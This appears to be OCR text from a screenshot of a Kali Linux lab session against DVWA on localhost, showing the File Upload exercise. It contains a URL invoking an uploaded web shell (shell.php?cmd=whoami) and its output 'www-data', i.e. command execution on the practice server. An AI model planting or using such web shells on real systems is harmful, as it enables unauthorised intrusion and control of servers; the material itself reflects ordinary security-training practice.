 Home Kali_live kal
1 2 3 4 2 22:03
Vulnerability: File Upload Settings Apache2 Debian Default Page 127.0.0.1/dvwa/hackable/uplo
127.0.0.1/dvwa/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data